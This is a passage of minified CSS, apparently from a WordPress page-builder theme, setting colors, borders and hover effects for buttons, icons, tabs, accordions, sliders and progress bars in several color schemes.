{color:#205434;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #205434 inset;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #191919;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#205434;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#205434;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_3.bt_bb_content_slider .slick-dots li {background:#205434;}.bt_bb_color_scheme_3.bt_bb_content_slider .slick-dots li.slick-active {background:#205434;}.bt_bb_color_scheme_3.bt_bb_content_slider .slick-dots li:hover {background:#205434;} .bt_bb_color_scheme_3.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #191919 inset;}.bt_bb_color_scheme_3.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#205434;}
 .bt_bb_section.bt_bb_color_scheme_4 {color:#205434;background-color:#ffffff;} .bt_bb_column_color_scheme_4 {background:#ffffff;}.bt_bb_column_color_scheme_4 .bt_bb_column_content {color:#205434;}.bt_bb_column_color_scheme_4 .bt_bb_column_triangle_box {border-color:#ffffff !important;} .bt_bb_column_inner_color_scheme_4 {background:#ffffff;}.bt_bb_column_inner_color_scheme_4 .bt_bb_column_inner_content {color:#205434;} .bt_bb_color_scheme_4.bt_bb_icon a { color:#205434; }.bt_bb_color_scheme_4.bt_bb_icon a:hover { color:#ffffff; }.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #205434 inset;color:#205434;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #205434 inset;color:#205434;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#205434;box-shadow:0 0 0 3em #205434 inset;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#205434;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#205434;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffffff inset;background-color:#205434;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#205434;background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#205434;background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffffff;} .bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #205434 inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #205434 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffffff inset;background-color:#205434;color:#205434;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffffff inset;background-color:#205434;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless a {color:#205434;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffffff inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffffff inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffffff;} .bt_bb_color_scheme_4.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#205434;}.bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #205434 inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #205434 inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #205434 inset;background-color:#205434;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#205434;}.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#205434;}.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffffff inset;background-color:#205434;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#205434;}.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#205434;}.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#205434;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#205434;}.bt_bb_color_scheme_4.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#205434;}.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#205434;} .bt_bb_color_scheme_4.bt_bb_headline {color:#205434;}.bt_bb_color_scheme_4.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_headline .bt_bb_headline_subheadline {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_4.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_4.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_4.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#205434;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#205434;color:#205434;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#205434;color:#ffffff;border-color:#205434;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffffff;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#205434;color:inherit;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#205434;background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#205434;border-color:#205434;} .bt_bb_accordion.bt_bb_color_scheme_4 .bt_bb_accordion_item {border-color:#205434;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#205434;color:#205434;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff !important;background-color:#205434;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;background-color:#205434;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#205434;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#205434;border-color:#205434;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;} .bt_bb_price_list.bt_bb_color_scheme_4 .bt_bb_price_list_content {color:#205434;background-color:#ffffff;}.bt_bb_price_list.bt_bb_color_scheme_4 {border-bottom:0.8em solid #ffffff;} .bt_bb_color_scheme_4.bt_bb_counter_holder .bt_bb_counter {color:#205434;}.bt_bb_color_scheme_4.bt_bb_counter_holder .bt_bb_counter_text {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_tag {background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_tag span {color:#205434;} .bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #205434 inset;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#205434;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #205434 inset;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffffff;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#205434;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#205434;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_content_slider .slick-dots li {background:#205434;}.bt_bb_color_scheme_4.bt_bb_content_slider .slick-dots li.slick-active {background:#205434;}.bt_bb_color_scheme_4.bt_bb_content_slider .slick-dots li:hover {background:#205434;} .bt_bb_color_scheme_4.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffffff inset;}.bt_bb_color_scheme_4.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#205434;}
 .bt_bb_section.bt_bb_color_scheme_5 {color:#191919;background-color:#205434;} .bt_bb_column_color_scheme_5 {background:#205434;}.bt_bb_column_color_scheme_5 .bt_bb_column_content {color:#191919;}.bt_bb_column_color_scheme_5 .bt_bb_column_triangle_box {border-color:#205434 !important;} .bt_bb_column_inner_color_scheme_5 {background:#205434;}.bt_bb_column_inner_color_scheme_5 .bt_bb_column_inner_content {color:#191919;} .bt_bb_color_scheme_5.bt_bb_icon a { color:#191919; }.bt_bb_color_scheme_5.bt_bb_icon a:hover { color:#205434; }.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#191919;box-shadow:0 0 0 3em #191919 inset;color:#205434;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #205434 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #205434 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #205434 inset;background-color:#191919;color:#205434;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#191919;background-color:#205434;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #205434;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #205434;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #205434;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #205434;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#191919;background-color:#205434;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #205434;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #205434;} .bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #191919 inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #205434 inset;background-color:#191919;color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #205434 inset;background-color:#191919;color:#205434;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless:hover a {color:#205434;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #205434 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #205434;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #205434;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #205434 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #205434;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #205434;} .bt_bb_color_scheme_5.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#205434;}.bt_bb_color_scheme_5.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #191919 inset;background-color:#191919;color:#205434;}.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #205434 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #205434 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #205434 inset;background-color:#191919;color:#205434;}.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#205434;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#205434;color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #205434;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #205434;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #205434;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#205434;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #205434;}.bt_bb_color_scheme_5.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#205434;color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #205434;}.bt_bb_color_scheme_5.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #205434;}.bt_bb_color_scheme_5.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#205434;} .bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#205434;}.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#205434;}.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;} .bt_bb_color_scheme_5.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_5.bt_bb_headline .bt_bb_headline_superheadline {color:#205434;}.bt_bb_color_scheme_5.bt_bb_headline .bt_bb_headline_subheadline {color:#205434;}.bt_bb_color_scheme_5.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_5.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_5.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_5.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#205434;} .bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#191919;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#191919;color:#205434;border-color:#191919;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #205434;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#191919;color:inherit;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#191919;background-color:#205434;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#205434;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#191919;border-color:#191919;} .bt_bb_accordion.bt_bb_color_scheme_5 .bt_bb_accordion_item {border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#205434 !important;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#205434;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#205434;border-color:#205434;} .bt_bb_price_list.bt_bb_color_scheme_5 .bt_bb_price_list_content {color:#191919;background-color:#205434;}.bt_bb_price_list.bt_bb_color_scheme_5 {border-bottom:0.8em solid #205434;} .bt_bb_color_scheme_5.bt_bb_counter_holder .bt_bb_counter {color:#191919;}.bt_bb_color_scheme_5.bt_bb_counter_holder .bt_bb_counter_text {color:#205434;} .bt_bb_color_scheme_5.bt_bb_tag {background-color:#205434;}.bt_bb_color_scheme_5.bt_bb_tag span {color:#191919;} .bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #191919 inset;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #191919 inset;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#205434;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#205434;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #205434;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #205434;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#205434;}.bt_bb_color_scheme_5.bt_bb_content_slider .slick-dots li {background:#191919;}.bt_bb_color_scheme_5.bt_bb_content_slider .slick-dots li.slick-active {background:#191919;}.bt_bb_color_scheme_5.bt_bb_content_slider .slick-dots li:hover {background:#191919;} .bt_bb_color_scheme_5.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #205434 inset;}.bt_bb_color_scheme_5.bt_bb_progress_bar.bt_bb_style_filled 